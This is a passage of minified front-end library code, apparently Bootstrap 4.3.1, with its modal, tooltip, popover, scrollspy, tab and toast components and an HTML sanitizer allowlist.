t=this;if(!this._isShown&&!this._isTransitioning){f(this._element).hasClass(_e)&&(this._isTransitioning=!0);var i=f.Event(ve.SHOW,{relatedTarget:e});f(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),f(this._element).on(ve.CLICK_DISMISS,'[data-dismiss="modal"]',function(e){return t.hide(e)}),f(this._dialog).on(ve.MOUSEDOWN_DISMISS,function(){f(t._element).one(ve.MOUSEUP_DISMISS,function(e){f(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},e.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=f.Event(ve.HIDE);if(f(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=f(this._element).hasClass(_e);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),f(document).off(ve.FOCUSIN),f(this._element).removeClass(we),f(this._element).off(ve.CLICK_DISMISS),f(this._dialog).off(ve.MOUSEDOWN_DISMISS),n){var o=m.getTransitionDurationFromElement(this._element);f(this._element).one(m.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(o)}else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return f(e).off(pe)}),f(document).off(ve.FOCUSIN),f.removeData(this._element,he),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=l({},me,e),m.typeCheckConfig(ue,e,ge),e},e._showElement=function(e){var t=this,i=f(this._element).hasClass(_e);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),f(this._dialog).hasClass("modal-dialog-scrollable")?this._dialog.querySelector(".modal-body").scrollTop=0:this._element.scrollTop=0,i&&m.reflow(this._element),f(this._element).addClass(we),this._config.focus&&this._enforceFocus();var n=f.Event(ve.SHOWN,{relatedTarget:e}),o=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,f(t._element).trigger(n)};if(i){var r=m.getTransitionDurationFromElement(this._dialog);f(this._dialog).one(m.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},e._enforceFocus=function(){var t=this;f(document).off(ve.FOCUSIN).on(ve.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===f(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?f(this._element).on(ve.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||f(this._element).off(ve.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?f(window).on(ve.RESIZE,function(e){return t.handleUpdate(e)}):f(window).off(ve.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){f(document.body).removeClass(ye),e._resetAdjustments(),e._resetScrollbar(),f(e._element).trigger(ve.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(f(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(e){var t=this,i=f(this._element).hasClass(_e)?_e:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),f(this._backdrop).appendTo(document.body),f(this._element).on(ve.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&m.reflow(this._backdrop),f(this._backdrop).addClass(we),!e)return;if(!i)return void e();var n=m.getTransitionDurationFromElement(this._backdrop);f(this._backdrop).one(m.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){f(this._backdrop).removeClass(we);var o=function(){t._removeBackdrop(),e&&e()};if(f(this._element).hasClass(_e)){var r=m.getTransitionDurationFromElement(this._backdrop);f(this._backdrop).one(m.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else e&&e()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(be)),t=[].slice.call(document.querySelectorAll(Se));f(e).each(function(e,t){var i=t.style.paddingRight,n=f(t).css("padding-right");f(t).data("padding-right",i).css("padding-right",parseFloat(n)+o._scrollbarWidth+"px")}),f(t).each(function(e,t){var i=t.style.marginRight,n=f(t).css("margin-right");f(t).data("margin-right",i).css("margin-right",parseFloat(n)-o._scrollbarWidth+"px")});var i=document.body.style.paddingRight,n=f(document.body).css("padding-right");f(document.body).data("padding-right",i).css("padding-right",parseFloat(n)+this._scrollbarWidth+"px")}f(document.body).addClass(ye)},e._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(be));f(e).each(function(e,t){var i=f(t).data("padding-right");f(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+Se));f(t).each(function(e,t){var i=f(t).data("margin-right");void 0!==i&&f(t).css("margin-right",i).removeData("margin-right")});var i=f(document.body).data("padding-right");f(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},o._jQueryInterface=function(i,n){return this.each(function(){var e=f(this).data(he),t=l({},me,f(this).data(),"object"==typeof i&&i?i:{});if(e||(e=new o(this,t),f(this).data(he,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return me}}]),o}();f(document).on(ve.CLICK_DATA_API,'[data-toggle="modal"]',function(e){var t,i=this,n=m.getSelectorFromElement(this);n&&(t=document.querySelector(n));var o=f(t).data(he)?"toggle":l({},f(t).data(),f(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var r=f(t).one(ve.SHOW,function(e){e.isDefaultPrevented()||r.one(ve.HIDDEN,function(){f(i).is(":visible")&&i.focus()})});Ce._jQueryInterface.call(f(t),o,this)}),f.fn[ue]=Ce._jQueryInterface,f.fn[ue].Constructor=Ce,f.fn[ue].noConflict=function(){return f.fn[ue]=fe,Ce._jQueryInterface};var Te=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],xe=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Ee=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function ke(e,s,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(s),l=[].slice.call(i.body.querySelectorAll("*")),n=function(e,t){var i=l[e],n=i.nodeName.toLowerCase();if(-1===a.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var o=[].slice.call(i.attributes),r=[].concat(s["*"]||[],s[n]||[]);o.forEach(function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===Te.indexOf(i)||Boolean(e.nodeValue.match(xe)||e.nodeValue.match(Ee));for(var n=t.filter(function(e){return e instanceof RegExp}),o=0,r=n.length;o<r;o++)if(i.match(n[o]))return!0;return!1})(e,r)||i.removeAttribute(e.nodeName)})},o=0,r=l.length;o<r;o++)n(o);return i.body.innerHTML}var $e="tooltip",Ae="bs.tooltip",De="."+Ae,Oe=f.fn[$e],Ie="bs-tooltip",Le=new RegExp("(^|\\s)"+Ie+"\\S+","g"),Pe=["sanitize","whiteList","sanitizeFn"],Me={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Ne={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},He={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},je="show",Be={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},Re="fade",qe="show",ze="hover",We="focus",Ue=function(){function n(e,t){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var e=n.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=f(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),f(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(f(this.getTipElement()).hasClass(qe))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),f.removeData(this.element,this.constructor.DATA_KEY),f(this.element).off(this.constructor.EVENT_KEY),f(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&f(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===f(this.element).css("display"))throw new Error("Please use show on visible elements");var e=f.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){f(this.element).trigger(e);var i=m.findShadowRoot(this.element),n=f.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var o=this.getTipElement(),r=m.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&f(o).addClass(Re);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();f(o).data(this.constructor.DATA_KEY,this),f.contains(this.element.ownerDocument.documentElement,this.tip)||f(o).appendTo(l),f(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),f(o).addClass(qe),"ontouchstart"in document.documentElement&&f(document.body).children().on("mouseover",null,f.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,f(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(f(this.tip).hasClass(Re)){var d=m.getTransitionDurationFromElement(this.tip);f(this.tip).one(m.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(e){var t=this,i=this.getTipElement(),n=f.Event(this.constructor.Event.HIDE),o=function(){t._hoverState!==je&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),f(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(f(this.element).trigger(n),!n.isDefaultPrevented()){if(f(i).removeClass(qe),"ontouchstart"in document.documentElement&&f(document.body).children().off("mouseover",null,f.noop),this._activeTrigger.click=!1,this._activeTrigger[We]=!1,this._activeTrigger[ze]=!1,f(this.tip).hasClass(Re)){var r=m.getTransitionDurationFromElement(i);f(i).one(m.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(e){f(this.getTipElement()).addClass(Ie+"-"+e)},e.getTipElement=function(){return this.tip=this.tip||f(this.config.template)[0],this.tip},e.setContent=function(){var e=this.getTipElement();this.setElementContent(f(e.querySelectorAll(".tooltip-inner")),this.getTitle()),f(e).removeClass(Re+" "+qe)},e.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=ke(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?f(t).parent().is(e)||e.empty().append(t):e.text(f(t).text())},e.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},e._getContainer=function(){return!1===this.config.container?document.body:m.isElement(this.config.container)?f(this.config.container):f(document).find(this.config.container)},e._getAttachment=function(e){return Ne[e.toUpperCase()]},e._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)f(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)});else if("manual"!==e){var t=e===ze?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,i=e===ze?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;f(n.element).on(t,n.config.selector,function(e){return n._enter(e)}).on(i,n.config.selector,function(e){return n._leave(e)})}}),f(this.element).closest(".modal").on("hide.bs.modal",function(){n.element&&n.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||f(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),f(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?We:ze]=!0),f(t.getTipElement()).hasClass(qe)||t._hoverState===je?t._hoverState=je:(clearTimeout(t._timeout),t._hoverState=je,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===je&&t.show()},t.config.delay.show):t.show())},e._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||f(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),f(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?We:ze]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},e._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},e._getConfig=function(e){var t=f(this.element).data();return Object.keys(t).forEach(function(e){-1!==Pe.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),m.typeCheckConfig($e,e,this.constructor.DefaultType),e.sanitize&&(e.template=ke(e.template,e.whiteList,e.sanitizeFn)),e},e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},e._cleanTipClass=function(){var e=f(this.getTipElement()),t=e.attr("class").match(Le);null!==t&&t.length&&e.removeClass(t.join(""))},e._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},e._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(f(e).removeClass(Re),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},n._jQueryInterface=function(i){return this.each(function(){var e=f(this).data(Ae),t="object"==typeof i&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new n(this,t),f(this).data(Ae,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return He}},{key:"NAME",get:function(){return $e}},{key:"DATA_KEY",get:function(){return Ae}},{key:"Event",get:function(){return Be}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return Me}}]),n}();f.fn[$e]=Ue._jQueryInterface,f.fn[$e].Constructor=Ue,f.fn[$e].noConflict=function(){return f.fn[$e]=Oe,Ue._jQueryInterface};var Fe="popover",Ye="bs.popover",Ke="."+Ye,Xe=f.fn[Fe],Qe="bs-popover",Ge=new RegExp("(^|\\s)"+Qe+"\\S+","g"),Ve=l({},Ue.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ze=l({},Ue.DefaultType,{content:"(string|element|function)"}),Je={HIDE:"hide"+Ke,HIDDEN:"hidden"+Ke,SHOW:"show"+Ke,SHOWN:"shown"+Ke,INSERTED:"inserted"+Ke,CLICK:"click"+Ke,FOCUSIN:"focusin"+Ke,FOCUSOUT:"focusout"+Ke,MOUSEENTER:"mouseenter"+Ke,MOUSELEAVE:"mouseleave"+Ke},et=function(e){var t,i;function n(){return e.apply(this,arguments)||this}i=e,(t=n).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(e){f(this.getTipElement()).addClass(Qe+"-"+e)},o.getTipElement=function(){return this.tip=this.tip||f(this.config.template)[0],this.tip},o.setContent=function(){var e=f(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var e=f(this.getTipElement()),t=e.attr("class").match(Ge);null!==t&&0<t.length&&e.removeClass(t.join(""))},n._jQueryInterface=function(i){return this.each(function(){var e=f(this).data(Ye),t="object"==typeof i?i:null;if((e||!/dispose|hide/.test(i))&&(e||(e=new n(this,t),f(this).data(Ye,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ve}},{key:"NAME",get:function(){return Fe}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return Je}},{key:"EVENT_KEY",get:function(){return Ke}},{key:"DefaultType",get:function(){return Ze}}]),n}(Ue);f.fn[Fe]=et._jQueryInterface,f.fn[Fe].Constructor=et,f.fn[Fe].noConflict=function(){return f.fn[Fe]=Xe,et._jQueryInterface};var tt="scrollspy",it="bs.scrollspy",nt="."+it,ot=f.fn[tt],rt={offset:10,method:"auto",target:""},st={offset:"number",method:"string",target:"(string|element)"},at={ACTIVATE:"activate"+nt,SCROLL:"scroll"+nt,LOAD_DATA_API:"load"+nt+".data-api"},lt="active",ct=".nav, .list-group",dt=".nav-link",ut=".list-group-item",ht="position",pt=function(){function i(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+dt+","+this._config.target+" "+ut+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,f(this._scrollElement).on(at.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var e=i.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":ht,o="auto"===this._config.method?e:this._config.method,r=o===ht?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,i=m.getSelectorFromElement(e);if(i&&(t=document.querySelector(i)),t){var n=t.getBoundingClientRect();if(n.width||n.height)return[f(t)[o]().top+r,i]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){f.removeData(this._element,it),f(this._scrollElement).off(nt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(e){if("string"!=typeof(e=l({},rt,"object"==typeof e&&e?e:{})).target){var t=f(e.target).attr("id");t||(t=m.getUID(tt),f(e.target).attr("id",t)),e.target="#"+t}return m.typeCheckConfig(tt,e,st),e},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),i=f([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(lt),i.addClass(lt)):(i.addClass(lt),i.parents(ct).prev(dt+", "+ut).addClass(lt),i.parents(ct).prev(".nav-item").children(dt).addClass(lt)),f(this._scrollElement).trigger(at.ACTIVATE,{relatedTarget:t})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(lt)}).forEach(function(e){return e.classList.remove(lt)})},i._jQueryInterface=function(t){return this.each(function(){var e=f(this).data(it);if(e||(e=new i(this,"object"==typeof t&&t),f(this).data(it,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return rt}}]),i}();f(window).on(at.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=f(e[t]);pt._jQueryInterface.call(i,i.data())}}),f.fn[tt]=pt._jQueryInterface,f.fn[tt].Constructor=pt,f.fn[tt].noConflict=function(){return f.fn[tt]=ot,pt._jQueryInterface};var ft="bs.tab",mt="."+ft,gt=f.fn.tab,vt={HIDE:"hide"+mt,HIDDEN:"hidden"+mt,SHOW:"show"+mt,SHOWN:"shown"+mt,CLICK_DATA_API:"click"+mt+".data-api"},yt="active",_t=".active",wt="> li > .active",bt=function(){function n(e){this._element=e}var e=n.prototype;return e.show=function(){var i=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&f(this._element).hasClass(yt)||f(this._element).hasClass("disabled"))){var e,n,t=f(this._element).closest(".nav, .list-group")[0],o=m.getSelectorFromElement(this._element);if(t){var r="UL"===t.nodeName||"OL"===t.nodeName?wt:_t;n=(n=f.makeArray(f(t).find(r)))[n.length-1]}var s=f.Event(vt.HIDE,{relatedTarget:this._element}),a=f.Event(vt.SHOW,{relatedTarget:n});if(n&&f(n).trigger(s),f(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(e=document.querySelector(o)),this._activate(this._element,t);var l=function(){var e=f.Event(vt.HIDDEN,{relatedTarget:i._element}),t=f.Event(vt.SHOWN,{relatedTarget:n});f(n).trigger(e),f(i._element).trigger(t)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){f.removeData(this._element,ft),this._element=null},e._activate=function(e,t,i){var n=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?f(t).children(_t):f(t).find(wt))[0],r=i&&o&&f(o).hasClass("fade"),s=function(){return n._transitionComplete(e,o,i)};if(o&&r){var a=m.getTransitionDurationFromElement(o);f(o).removeClass("show").one(m.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},e._transitionComplete=function(e,t,i){if(t){f(t).removeClass(yt);var n=f(t.parentNode).find("> .dropdown-menu .active")[0];n&&f(n).removeClass(yt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(f(e).addClass(yt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),m.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&f(e.parentNode).hasClass("dropdown-menu")){var o=f(e).closest(".dropdown")[0];if(o){var r=[].slice.call(o.querySelectorAll(".dropdown-toggle"));f(r).addClass(yt)}e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var e=f(this),t=e.data(ft);if(t||(t=new n(this),e.data(ft,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();f(document).on(vt.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),bt._jQueryInterface.call(f(this),"show")}),f.fn.tab=bt._jQueryInterface,f.fn.tab.Constructor=bt,f.fn.tab.noConflict=function(){return f.fn.tab=gt,bt._jQueryInterface};var St="toast",Ct="bs.toast",Tt="."+Ct,xt=f.fn[St],Et={CLICK_DISMISS:"click.dismiss"+Tt,HIDE:"hide"+Tt,HIDDEN:"hidden"+Tt,SHOW:"show"+Tt,SHOWN:"shown"+Tt},kt="show",$t="showing",At={animation:"boolean",autohide:"boolean",delay:"number"},Dt={animation:!0,autohide:!0,delay:500},Ot=function(){function n(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var e=n.prototype;return e.show=function(){var e=this;f(this._element).trigger(Et.SHOW),this._config.animation&&this._element.classList.add("fade");var t=function(){e._element.classList.remove($t),e._element.classList.add(kt),f(e._element).trigger(Et.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove("hide"),this._element.classList.add($t),this._config.animation){var i=m.getTransitionDurationFromElement(this._element);f(this._element).one(m.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e.hide=function(e){var t=this;this._element.classList.contains(kt)&&(f(this._element).trigger(Et.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(kt)&&this._element.classList.remove(kt),f(this._element).off(Et.CLICK_DISMISS),f.removeData(this._element,Ct),this._element=null,this._config=null},e._getConfig=function(e){return e=l({},Dt,f(this._element).data(),"object"==typeof e&&e?e:{}),m.typeCheckConfig(St,e,this.constructor.DefaultType),e},e._setListeners=function(){var e=this;f(this._element).on(Et.CLICK_DISMISS,'[data-dismiss="toast"]',function(){return e.hide(!0)})},e._close=function(){var e=this,t=function(){e._element.classList.add("hide"),f(e._element).trigger(Et.HIDDEN)};if(this._element.classList.remove(kt),this._config.animation){var i=m.getTransitionDurationFromElement(this._element);f(this._element).one(m.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},n._jQueryInterface=function(i){return this.each(function(){var e=f(this),t=e.data(Ct);if(t||(t=new n(this,"object"==typeof i&&i),e.data(Ct,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named 